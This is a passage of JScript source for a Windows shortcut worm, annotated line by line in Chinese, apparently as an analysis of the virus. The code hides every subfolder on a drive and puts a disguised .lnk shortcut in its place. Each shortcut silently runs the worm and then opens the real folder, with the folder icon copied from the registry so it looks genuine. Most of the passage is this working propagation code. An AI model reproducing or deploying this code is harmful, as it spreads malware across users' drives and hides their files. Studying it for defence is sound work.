 }
}
}
}catch(err){}
}
for(var fi = new Enumerator(filesystemobj.getfolder(drive.path + "\\").subFolders); !fi.atEnd(); fi.moveNext()){//再迭代此驱动器中的目录
try{
var folder = fi.item(); //拿到其中一个目录对象
if (lnkfolder == false){break;} //lnkfolder也被定义为true，此段代码无意义
folder.attributes = 2+4; //设置目录属性为系统类型与隐藏
foldername = folder.name; //获取目录名称
lnkobj = wscriptShell.createShortcut(drive.path + "\\"  + foldername + ".lnk"); //创建目录名命名的快捷方式
lnkobj.windowStyle = 7; //设置窗口属性为最小化
lnkobj.targetPath = "cmd.exe"; //设置快捷方式可执行文件的路径
lnkobj.workingDirectory = ""; //设置工作目录为空
lnkobj.arguments = "/c start " + selfName.replace(new RegExp(" ", "g"), "\" \"") + "&start explorer " + folder.name.replace(new RegExp(" ", "g"), "\" \"") +"&exit";//利用正则将自身名称中的空格替换为\，
//向程序中传递参数，也就是向cmd.exe中传递参数，参数为：/c start 病毒自身 &start ，目录自身 &exit
foldericon = wscriptShell.RegRead("HKEY_LOCAL_MACHINE\\software\\classes\\folder\\defaulticon\\"); //读取注册表中目录的图片所对应的值
if (foldericon.indexOf(",") == 0){
lnkobj.iconLocation = folder.path; //若没有，快捷方式的图标为本目录
}else {
lnkobj.iconLocation = foldericon; //若有，快捷方式的图标为注册表中的值
}
lnkobj.save(); //保存目录快捷方式
}catch(err){}
}